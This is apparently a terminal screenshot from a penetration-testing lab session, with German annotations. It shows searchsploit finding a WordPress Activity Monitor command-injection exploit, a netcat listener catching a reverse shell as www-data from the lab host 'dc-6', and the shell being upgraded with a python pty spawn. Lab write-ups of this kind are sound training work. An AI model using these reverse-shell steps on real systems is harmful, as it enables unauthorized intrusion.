 [Mozilla Firefox]
[*(Unbenannt)]
COMMANDS
Namenloses Fenster
Sa 28 Nov, 13:40 DE
root@L34RN53C:~# searchsploit activity
Exploit Title | Path
Activity MOD Plus 1.1.0 - 'phpBB Mod' File Inclusion | php/webapps/1844.txt
Activity Monitor 2002 2.6 - Remote Denial of Service | windows/dos/22690.c
DataTrac Activity Console - Denial of Service | windows/dos/983.cpp
Facebook for Android - 'LoginActivity' Information Disclosure | android/remote/38170.txt
mxBB Module Activity Games 0.92 - Remote File Inclusion | php/webapps/2919.pl
RedHat Linux 6.0/6.1/6.2 - 'pam_console' Monitor Activity After Logout | linux/local/19900.c
WordPress Plugin Activity Log 2.3.1 - Persistent Cross-Site Scripting | php/webapps/40083.txt
WordPress Plugin Activity Log 2.4.0 - Cross-Site Scripting | php/webapps/44409.txt
WordPress Plugin Activity Log 2.4.0 - Stored Cross-Site Scripting | php/webapps/44437.txt
WordPress Plugin BuddyPress Activity Plus 1.5 - Cross-Site Request Forgery | php/webapps/37629.txt
WordPress Plugin Plainview Activity Monitor 20161228 - (Authenticated) Command Injection | php/webapps/45274.html
Shellcodes: No Results
root@L34RN53C:~# searchsploit -m php/webapps/45274.html
Exploit: WordPress Plugin Plainview Activity Monitor 20161228 - (Authenticated) Command Injection
URL: https://www.exploit-db.com/exploits/45274
Path: /usr/share/exploitdb/exploits/php/webapps/45274.html
File Type: HTML document, ASCII text, with CRLF line terminators
##Keywords einer Webseite speichern
Copied to: /root/45274.html
##Directory Buster Pro
root@L34RN53C:~# leafpad 45274.html
root@L34RN53C:~# firefox 45274.html
root@L34RN53C:~# nc -nlvp 192.168.0.89 9999
listening on [any] 192 ...
^C
root@L34RN53C:~# nc -nlvp 9999
listening on [any] 9999 ...
connect to [192.168.0.89] from (UNKNOWN) [192.168.0.141] 45634
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@dc-6:/var/www/html/wp-admin$
stty raw -echo
Tastenkombination fg und enter